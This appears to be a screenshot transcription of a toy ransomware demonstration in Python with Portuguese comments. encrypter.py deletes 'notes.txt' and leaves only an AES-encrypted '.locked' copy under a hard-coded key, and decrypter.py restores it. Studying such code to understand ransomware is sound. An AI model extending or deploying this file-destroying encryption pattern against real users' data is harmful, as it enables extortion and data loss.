 encrypter.py
encrypter.py > ...
1 import os
2 import pyaes
3
4 ## abrir o arquivo a ser criptografado
5 file_name = "notes.txt"
6 file = open(file_name, "rb")
7 file_data = file.read()
8 file.close()
9
10 ## remover o arquivo
11 os.remove(file_name)
12
13 ## chave de criptografia
14 key = b"testeransomwares"
15 aes = pyaes.AESModeOfOperationCTR(key)
16
17 ## criptografar o arquivo
18 crypto_data = aes.encrypt(file_data)
19
20 ## salvar o arquivo criptografado
21 new_file = file_name + ".locked"
22 new_file = open(f'{new_file}','wb')
23 new_file.write(crypto_data)
24 new_file.close()
25
decrypter.py notes.txt
decrypter.py > ...
1 import os
2 import pyaes
3
4 ## abrir o arquivo criptografado
5 file_name = "notes.txt.locked"
6 file = open(file_name, "rb")
7 file_data = file.read()
8 file.close()
9
10 ## chave para descriptografia
11 key = b"testeransomwares"
12 aes = pyaes.AESModeOfOperationCTR(key)
13 decrypt_data = aes.decrypt(file_data)
14
15 ## remover o arquivo criptografado
16 os.remove(file_name)
17
18 ## criar o arquivo descriptografado
19 new_file = "notes.txt.unlocked"
20 new_file = open(f'{new_file}', "wb")
21 new_file.write(decrypt_data)
22 new_file.close()
23